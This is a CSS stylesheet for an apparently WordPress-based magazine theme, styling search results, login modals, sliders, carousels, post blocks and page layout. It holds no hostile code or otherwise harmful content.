#logout-nav, #login-nav{margin-left: 15px;}
#con-search{
	position: absolute;
	display: none;
	width: 100%;
	background: #f6f6f6;
	z-index: 2;

	top:54px;
}
.search-result{
	width: 100%;
	min-height: 50px;
	max-height: 400px;
	border-top:1px solid #dadada;
	background: #ffffff;
	position: absolute;
	left: 0;
	text-align: left;
	display: none;
	overflow-y:scroll;
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.search-result .item-search h3 {
	position: relative;
	font-size: 22px;
}
.search-submit{padding: 45px 0 45px 15px;}

.search-message{line-height: 50px;}
.search-result .el-module-search .post-box-full{
	margin: 45px 0 0 0;
}
.search-result .row .el-module-search .post-box-full{margin:25px 0;}
.search-result .search-result-right{margin-top: 20px;}

.search-result .search-result-right{margin-bottom: 25px;}

.search-result .el-module-search, .search-result .col-sm-4{margin: 10px 0 20px 0;}



/* --------------------------------------------------------------------------
 *  RUNING TEXT
---------------------------------------------------------------------------*/
.mh-run{ margin-bottom:12px;}
.cur-runtext{/*margin-top: 10px;*//*padding-bottom: 30px;*/overflow: hidden;white-space:nowrap;}
.cur-run{margin-bottom:15px;/*border-bottom: 1px solid #ddd*/}
.cur-par{margin-bottom:20px;}
.thumb-runtext{width:282px;display:inline-block;}
.thumb-runtext img, .thumb-runtext .no-image{width: 70px;height: 44px; position: absolute; left: 0; top: 0;}
.thumb-runtext a{
	color: #333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 1.6em;
	height: 44px;
	overflow: hidden;
	position: relative;
	padding: 3px 35px 3px 90px;
	white-space: normal;
	display: inline-block;
}


/* --------------------------------------------------------------------------
 *  Login
---------------------------------------------------------------------------*/




/* --------------------------------------------------------------------------
 *  4.  Plugin Related Styles
---------------------------------------------------------------------------*/

/* Reveal Modal and LWA*/
.lwa.mh-custom-default .lwa-submit-button { display: inline-block; }
.lwa.mh-custom-default .lwa-links { float: right; }
.lwa.mh-custom-default .lwa-register, .lwa.mh-custom-default .lwa-remember { margin-top: 20px; }
.mh-custom-modal .lwa-form{text-align: center}
.lwa-form input[type="text"], .lwa-form input[type="password"]{width:100%;margin-bottom: 15px;}
.mh-custom-modal .lwa-form input[type="text"], .mh-custom-modal .lwa-form input[type="password"]{text-align: center;}
.lwa-form h3{margin-top: 10px;margin-bottom: 35px;}
.reveal-modal-bg { position: fixed;height: 100%; width: 100%;background: rgba(0,0,0,.5);z-index: 10000 !important;top: 0;left: 0;}
.reveal-modal {visibility: hidden;top: 50% !important; left: 50%; margin-top: -160px; margin-left: -250px;background: #fff;position: fixed;z-index: 10001;padding: 30px 35px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;width: 500px;}
.reveal-modal .close-reveal-modal, .reveal-modal .login-reveal-modal,.reveal-modal .register-reveal-modal,.reveal-modal .remember-reveal-modal{
	font-size: 22px;line-height: .5;position: absolute;top: 16px;right: 18px;color: #aaa;text-shadow: 0 -1px 1px rbga(0,0,0,.6);font-weight: bold;cursor: pointer;text-decoration: none} 
.colse-reveal-modal:hover, .login-reveal-modal:hover, .register-reveal-modal:hover, .remember-reveal-modal:hover{opacity:.5} 
.login-modal-closer, .register-modal-closer, .remember-modal-closer{cursor: pointer}
.reveal-modal .col-sm-4{padding: 0px;margin-top: 15px;}
.reveal-modal .col-sm-4 a{line-height: 40px;color:#cccccc;}
.reveal-modal .cur-btn{position: absolute;text-align: center;margin-top: 15px;width: 100%}
.tleft{text-align: left !important;float:left}
.tright{text-align: right !important;float:right}

.lwa-status-confirm, .lwa-status-invalid{display: inline-block;margin-bottom: 20px;padding: 14px 19px;color: #000;width: 100%;font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 13px;/*letter-spacing: 0.4px;*/text-transform: uppercase;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);-webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-ms-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}
.lwa-status-invalid{border-color: #DFB6B6;background: #FFF0F0;}
.lwa-status-confirm{border-color: #83C267;background: #DDFCB6;}

.mashsb-count{font-size:62px;margin-top:12px;}

/* RoyalSlider ++++++++++++++++++++++ */
.maha_royalSlider{width:100%;height:390px;position:relative;direction:ltr}.maha_royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.maha_royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.maha_royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.maha_royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(../../images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(../../images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(blank.gif)}
.rsPreloader {
	width:61px;
	height:32px;
	background-image:url(../../images/ellipsis.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px; 
}

/* Isotope ++++++++++++++++++++++ */
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
.no-transition,
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.zoom-it{
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover{
	transition: background .3s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover .detail{
	padding-bottom:35px !important;
	padding-top:10% !important;
}
.zoom-zoom:hover .detail:after{
	background: #fff;
	transform: scaleX(2);
}
.zoom-zoom:hover .zoom-it{
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	opacity: 0.7;

}

.zoom-zoom:hover .zoom-it.three {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
	opacity: 0.7;
}
.zoom-zoom:hover .zoom-it.o-one{opacity: 1}
.trans-it, .text-content a{}
.animati-on .up-up,
.animati-on .up-up-child > div{opacity: 0}

.animati-on .up-up.no_animated,
.animati-on .up-up-child > div.no_animated{opacity: 1}

.up-up,
.up-up-child > div{
	-vendor-animation-duration: 7s;
	-vendor-animation-delay: 7s;
	-vendor-animation-iteration-count: infinite;
}

/*.late-show{display: none;}*/

/* Maha Elements ++++++++++++++++++++++ */
.mh-el{ margin-bottom: 35px; }
.mh-el > .mh-el{ margin-bottom: 0px; }
#cur-page .cur-page-item.row{margin-bottom: 30px !important;}
#infscr-loading{text-align:center;width:100% !important;position:absolute;}


/* Moz Slider ++++++++++++++++++++++ */
.moz-slide, .grid3-slide {
	position: relative;
	padding-top: 3px;
	overflow: hidden;
}
.wrap-moz-slide.maha_royalSlider,
.wrap-grid3-slide.maha_royalSlider{
	width: 100%;
	height: auto;
	/*display: none;*/
	opacity: 0;
	margin: 0 auto;
	padding: 0; 
	position: relative;
}

.wrap-moz-slide .i-slide{float: left;}
.wrap-grid3-slide .i-slide{float: left;}
.wrap-moz-slide .rsOverflow {overflow: inherit;}
.wrap-grid3-slide .rsOverflow {overflow: inherit;}
.el-blocked-slide .i-slide > a,
.wrap-moz-slide .i-slide > a,
.wrap-grid3-slide .i-slide > a{
	display: block;
	position: relative;
}
.wrap-moz-slide.maha_royalSlider.moz-boxed{overflow: hidden;}
.wrap-grid3-slide.maha_royalSlider.grid3-boxed{overflow: hidden;}

/* Moz Slider Navigation */

.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next,
.maha_royalSlider .rsArrow{
	position: absolute;
	background: #ffffff;
	cursor: pointer;
	opacity:0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	z-index: 99;
	top:0;
	height:50px;
	width:54px;
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel:hover .carousel-prev,
.blocked-carousel:hover .carousel-next,
.maha_royalSlider:hover .rsArrow{
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.grid3-slide .maha_royalSlider .rsArrow,
.moz-slide .maha_royalSlider .rsArrow{top:2px;}
.maha_royalSlider .rsArrow.rsArrowLeft{right:54px;}
.maha_royalSlider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.blocked-carousel .carousel-next i,
.maha_royalSlider .rsArrow i{
	font-size:15px;
	position:absolute;
	height:16px !important;
	color:#000;
	top:51%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.maha_royalSlider .rsArrowLeft i{left:24px;}
.maha_royalSlider .rsArrowLeft:hover i{left:14px;}
.maha_royalSlider .rsArrowRight i{right:24px;}
.maha_royalSlider .rsArrowRight:hover i{right:14px;}

.blocked-carousel .carousel-prev i:after,
.blocked-carousel .carousel-next i:after,
.maha_royalSlider .rsArrow i:after{
	content:'';
	position:absolute;
	height:2px;
	width:0;
	background:#000;
	top:6px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel .carousel-prev i:after,
.maha_royalSlider .rsArrowLeft i:after{left:8px;}
.blocked-carousel .carousel-next i:after, 
.maha_royalSlider .rsArrowRight i:after{right:8px;}

.blocked-carousel .carousel-prev:hover i:after,
.blocked-carousel .carousel-next:hover i:after,
.maha_royalSlider .rsArrowLeft:hover i:after,
.maha_royalSlider .rsArrowRight:hover i:after{width:27px;}

/* nav - regular slider */
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow{
	top:50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowLeft{right:inherit;left:0}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.maha_royalSlider.regular-slider .rsArrowLeft i{left:18px;}
.blocked-carousel .carousel-prev:hover i,
.maha_royalSlider.regular-slider .rsArrowLeft:hover i{left:9px;}
.blocked-carousel .carousel-next i,
.maha_royalSlider.regular-slider .rsArrowRight i{right:18px;}
.blocked-carousel .carousel-next:hover i,
.maha_royalSlider.regular-slider .rsArrowRight:hover i{right:9px;}

/* nav - carousel */
.blocked-carousel .carousel-prev{left:15px;}
.blocked-carousel .carousel-next{right:15px;}
.blocked-carousel .carousel-next,
.blocked-carousel .carousel-prev{top:70px;}

.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:64px;}

.wrap-moz-slide .i-slide div a.moz-url{text-decoration: none;}
.wrap-grid3-slide .i-slide div a.grid3-url{text-decoration: none;}
.wrap-moz-slide .i-slide div a.moz-url > div,
.wrap-grid3-slide .i-slide div a.grid3-url > div{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
}
.i-slide .i-detail{
	position: absolute;
	z-index: 111;
	top: 0px;
	display: block;
}
.i-slide .detail{
	position: absolute;
	display: block;
	z-index: 111;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 17px 18px;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.55)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail:after{
	content: '';
	position:absolute;
	transform-origin: center left;
	left:19px;
	bottom:20px;
	width: 25px;
	height:3px;
	background: transparent;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail h2 { 
	margin:5px 0 0;
	font-size:19px;
	line-height:1.4em;
	color:#ffffff !important;
	cursor:pointer;
}
.i-slide .detail p {margin: 0;position: relative;}
.i-slide .big .detail h2 {font-size: 22px;}
.i-slide .medium .detail h2 {font-size: 18px;}
.i-slide .small .detail h2 {font-size: 17px;}
.i-slide .moz-item, .i-slide .grid3-item{
	/*overflow: hidden;*/
	position: relative;
	padding: 2px;
	cursor: pointer;
}

.i-slide > .bContainer > * { padding: 2px; }
.i-slide > .bContainer > .small2 { padding: 0 2px; }
.i-slide > .bContainer > .small2 .moz-item,
.i-slide > .bContainer > .small2 .grid3-item { padding: 2px 0; }
.i-slide > .bContainer > *:first-child { padding-left: 0; }
.i-slide > .bContainer > *:last-child { padding-right: 0; }


.i-slide .moz-item > div:hover{/*background: #000;*/}
.i-slide .moz-item > div,
.i-slide .grid3-item > div{
	height: 100%;
	width: 100%;
	position: relative;
	/*overflow: hidden;*/
	background-color: #000;
}
.i-slide .moz-item .moz-item-cover,
.i-slide .grid3-item .grid3-item-cover{
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-color: #cacaca;
}
.i-slide .moz-item .moz-item-cover a, .i-slide .grid3-item .grid3-item-cover a{ display: inline-block; width: 100%; height: 100%; }
.i-slide .moz-item .moz-item-cover img,
.i-slide .grid3-item .grid3-item-cover img{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	opacity: 0;
}
.i-slide .big {
	width: 50%; 
	height: 388px;
	float: left;
}
.i-slide .grid3-item.big{ width: 65%; height: 480px; }
.i-slide .grid3-wrap.small2{ width: 35%; height: 480px; }
.i-slide .grid3-item.small{ height: 240px; }

.mh-el.page-sidebar .i-slide .grid3-item.big{width:100%;height:320px;}
.mh-el.page-sidebar .i-slide .grid3-wrap.small2{width:100%;height:265px;}

.mh-el.page-sidebar .i-slide .grid3-item.small {display:inline-block;width:50%;height:265px;}
.mh-el.page-sidebar .wrap-grid3-slide.maha_royalSlider .rsArrow{top:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

.i-slide .medium {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small2 {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small {
	width: 100%;
	height: 194px;
}
.i-slide .small:last-child,
.i-slide .medium:last-child,
.i-slide .small2:last-child,
.i-slide .big:last-child{ margin-right: 0px; }

.mh-el.page-sidebar .wrap-moz-slide .i-slide{padding-top:3px;}
.mh-el.page-sidebar .i-slide .big { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .medium { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .small2 { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:first-child { margin-top: 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:last-child { margin-bottom: 0; }
.mh-el.page-sidebar .i-slide .small { display: inline-block; width: 50%; height: 250px; padding: 0; }
.mh-el.page-sidebar .i-slide .small:first-child { padding-right: 2px }
.mh-el.page-sidebar .i-slide .small:last-child { padding-left: 2px }

.page-sidebar .mh-el .i-slide .big .detail h2,
.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:20px;}

.a-url:hover,
.a-url{text-decoration: none;}


/* Blocked Slider ++++++++++++++++++++++ */
.blocked-slide {
	position: relative;
	margin-top: 20px;
	padding-top: 10px;
	overflow: hidden;
}
.container + .blocked-slide {margin-top: 0px;}
.page-wrapper .blocked-slide:first-child {margin-top: 0px; padding-top: 0px;}
.page-wrapper .page-sidebar .blocked-slide:first-child {margin-top: 5px; padding-top: 0px;}

/* Side Block Full Home */
.el-blocked-slide.maha_royalSlider{
	width:100%;
	margin-bottom:15px;
}
.col-sm-8 .el-blocked-slide.maha_royalSlider{height:410px;}
.i-slide .full {
	width: 100%;
	height: 100%;
	margin: 0 5px 0 0;
	background: #000;
	position: relative;
	overflow: hidden;
}
.regular-slider .i-slide .full { position: relative; }
.regular-slider .i-slide .full .reg-item-cover {
	width: 100%;
	/*height: 100%;*/
	height: 530px;
	background-position: center center;
	background-size: cover;
}

.i-slide .full .reg-item-cover a{display:inline-block;height:100%;width:100%;}
.i-slide .full .detail{padding:25px 30px;}
.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:40px !important;}
.i-slide .full .detail:after{left:30px;bottom:25px;}
.i-slide .full img{width:100%;}

.mh-el.page-sidebar .regular-slider .i-slide .full,
.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:410px;}

/* Slide Block Full Auto Height */
.i-slide .full .detail h2 {
	font-size: 32px;
	line-height: 1.3em;
	text-decoration: none;
}
.page-sidebar .i-slide .col-sm-8 {width:100%;}
.page-sidebar .i-slide .col-sm-4 {width:0%;}
.page-sidebar .i-slide .full .detail{padding:17px 18px;}
.page-sidebar .i-slide .full .detail:after{left:19px;bottom:20px;}
.page-sidebar .i-slide .full .detail h2 {font-size: 20px;}
.i-slide .full.auto img { height: auto; }
.i-slide .meta-info{ margin-bottom: 5px; }
.i-slide .meta-info .entry-author,
.i-slide .meta-info .entry-date{
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #eee !important;
	opacity: 1 !important;
}

/* Label Review & Category ++++++++++++++++++++++ */

/* Review */
.meta-count{margin-top:20px;margin-bottom:15px;}
.i-review{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	background: #f3aa1e;
	color: #fff;
	width: 50px;
	padding: 13px 10px;
	display: inline-block;
	text-align: center;
	position: absolute;
	right: 10px;
	z-index: 1;
}

/* Category */
.i-category .mh-cat-item{
	background: #eaeaea;
	display: inline-block;
	margin: 0 5px;
}
.i-category .mh-cat-item:first-child{margin-left: 0;}

.i-category a{
	padding: 0 10px;
	display: block;
	text-transform: uppercase;
	color: #595858;
	font-size: 10px;
	opacity: 0.6;
}

/* Block Style ++++++++++++++++++++++ */

/* Block Caption */
.block-cap{ /*border-bottom: 1px solid #cacaca;*/ margin-bottom: 23px; /*margin-top: -5px;*/}
.block-cap h3{
	font-size: 20px;
	line-height: 1.3em;
	text-transform: uppercase;
	display: inline-block;
	margin: 0;
}
.block-cap h3 strong{ font-weight: normal; }

/* Default Block Style */
.meta-info{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.thumb-wrap + .meta-info{margin-bottom:10px;}
.meta-info .ava-auth{ width: 14px; height: 14px; display: inline-block; margin-right: 4px; }
.meta-info .ava-auth img{ float: left; margin-top: 2px; }
.meta-info .entry-author a{display: inherit !important; line-height: 1em;color:#333333;}
.meta-info .entry-date{ padding-top: 2px; color: #9a9a9a; }
.meta-info-divider{font-size: 1.1em;margin: 0px 5px; color: #9a9a9a; }


.count-data{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 12px;
}
.count-data.right{float: right;}
.count-data span{
	opacity: 0.6;
	margin: 0 5px;
}
.count-data i{padding-left: 5px; padding-bottom: 3px;}

.block-streams .thumb-wrap{
	margin-bottom:10px;
	position:relative;
	overflow:hidden;
	background-color:#000;
}
.block-streams h3{
	font-size:16px; /* font size for blocked 5 */
	line-height:1.4em;
	margin:0;
}
.block-streams h3 a{display:block;}
.block-streams .thumb-wrap a{display:inline-block;/*background-color:#cacaca;*/position: relative;}

.block-streams .i-summary{ margin-top: 15px; }
.block-streams h3:last-child{ margin-bottom: 0px; }

.post-box-big{ margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #f1f1f1; }
.post-box-big h3{font-size:19px;line-height:1.4em;}
.post-box-big .meta-count:last-child{margin-bottom:0;}

.post-box-small .thumb-wrap{ float: left; /*margin-right: 20px;*/ margin-bottom: 0px; }
.post-box-small{margin-bottom:20px;}
.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{
	margin-bottom:17px;
	border-bottom:1px solid #f1f1f1;
	padding-bottom:17px;
}

.post-box-small h3{ font-size: 15px; line-height: 1.4em; margin-bottom: 8px; /*letter-spacing: 0.1px;*/ }
.item-small.post-box-small .box-small-wrap{ padding-left: 120px; }
.post-box-small .box-small-wrap{ padding-left: 100px; }

.block-streams .col-sm-12 .post-box-oblog{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #f1f1f1;
}
.el-block-3 > .col-sm-12:last-child .post-box-oblog{ margin-bottom:0; }
.block-streams .post-box-oblog .meta-info{ margin-bottom: 8px; }
.block-streams .item-list.post-box-oblog{
	position: relative;
	padding-left: 290px;
}
.block-streams .post-box-oblog .meta-count:last-child{margin-bottom:0;}

.item-list.post-box-oblog .thumb-wrap{ position: absolute; left:0; }

.post-box-oblog h3{
	font-size:20px;
	line-height:1.4em;
}

.post-box-full{
	margin-bottom:30px;
	padding:10px 0 20px;
	border-bottom:1px solid #f1f1f1;
}
.post-box-full h3{
	font-size:34px;
	line-height:1.4em;
	font-weight:bold;
	margin-bottom:10px;
}
.post-box-full .meta-count{ margin-top:0; margin-bottom: 15px; }
.post-box-full .meta-info{ margin-bottom: 20px; }

.blocked-carousel{ overflow: hidden; position: relative; min-height: 235px;}
.blocked-carousel .caroufredsel_wrapper{min-height: 235px;}
.blocked-carousel .carousel-wrapper{display: block;}
.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next{}
.mh-el.page-sidebar .blocked-carousel .carousel-next{ right: 15px; }

.caroufredsel_wrapper .swiper-slide{float: left;}
.el-block-4 .post-box-big{margin-bottom: 0px;}
.el-block-5 .swiper-container .col-sm3{ float: left; }

.related-article .item-medium-simple.post-box-normal,
.el-block-6 .item-medium-simple.post-box-normal{
	padding-bottom: 25px;
	border-bottom: 1px solid #f1f1f1;
}

.item-medium-simple .thumb-wrap,
.related-article .item-medium-simple .thumb-wrap { margin-bottom: 15px; }


/* Module Category ++++++++++++++++++++++ */
.el-module-1{ padding-top: 0px; }

.el-module-2{ padding-top: 10px; }

.el-module-3{ padding-top: 10px; }

.el-module-search .post-box-full{ margin-bottom: 27px; }

/* Featured Slide */
.el-featured-slide{
	padding-bottom:20px;
	border-bottom:1px solid #f1f1f1;
	margin-bottom:25px;
}
.el-featured-slide .maha_royalSlider{
	width: 100%;
	height: 410px;
}
.el-featured-slide .i-slide .detail h2{font-size: 38px;}
.el-featured-slide .line-divider{ margin-top: 30px; }

.block-streams .short-bottom, .widget .short-bottom{ margin-bottom:6px;}
.block-streams .meta-info.no-bottom, .block-streams .no-bottom{ margin-bottom: 5px; }

/* Bar Chart ++++++++++++++++++++++ */
.maha-progress-bar{
	text-transform: uppercase;
	color: #333333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
}
.maha-progress-bar .bar-wrap {
	margin-bottom: 15px;
	background-color: #f5f6f7;
}
.maha-progress-bar .bar { 
	height: 9px;
	width: 0px;
	display: block;
	background-color: #f3aa1e;
}
.maha-progress-bar p { padding-bottom: 2px; }
.maha-progress-bar span {
	overflow: visible!important;
	position: relative;
}
.maha-progress-bar span.r-value {
	float: right;
}
.maha-progress-bar span.r-caption {}
.maha-progress-bar span strong i { font-style:normal!important; }
.maha-progress-bar span strong:after {
	border-color: #333 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	display: block;
	left: 12px;
	position: absolute;
	width: 0;
}
.maha-progress-bar span strong.full:after { left: 15px; }
.maha-progress-bar span strong.full {
	width: 43px;
	text-align: center;
}


/* --------------------------------------------------------------------------
 *  3.  Page + Custom Page Layout Styles
---------------------------------------------------------------------------*/
.page-wrapper{padding-top:20px;padding-bottom:70px;}
.page-template-page-builder-php .page-wrapper{padding-bottom:20px;}

/* BreadCrumbs ++++++++++++++++++++++ */
.maha-crumbs{margin-bottom:20px;}
.maha-crumbs,
.maha-crumbs a,
.bbp-breadcrumb,
.bbp-breadcrumb a{
	font-size: 12px;
	padding-left: 1px;
	color: #9a9a9a;
}
.bbp-breadcrumb span.bbp-breadcrumb-sep{
	font-size: 16px;
	width: 1.1em;
	margin: 0px 4px;
	text-align: center;
}
.maha-crumbs a.group-create { display: none; }
.maha-crumbs i{padding: 0 3px;}

/* Main Content ++++++++++++++++++++++ */
.main-content{/*padding-top: 2px;*/}
.main-content .title-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 4px solid #333333;
}
.main-content .line-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 1px solid #DADADA;
}
.main-content h1{margin:7px 0px 20px 0px;letter-spacing:-0.5px;}
.main-content header{margin-bottom:19px;}
.main-content header:empty{display:none;}
.main-content .entry-subtitle{margin-top:10px;}
.main-content .entry-subtitle ul,
.main-content .entry-subtitle ol{padding-left:22px;}
.main-content .entry-subtitle ul li{list-style-type:circle;}

.single-subtitle{font-style: italic;margin-bottom:9px;}
.single-regular .single-subtitle,
.single-title .single-subtitle {
	margin-top: -15px;
	margin-bottom: 15px;
}

.single-post-box .thumb-wrap{ margin-bottom: 20px; text-align: center;}

/* Additional settigs */

/* Single Post ++++++++++++++++++++++ */
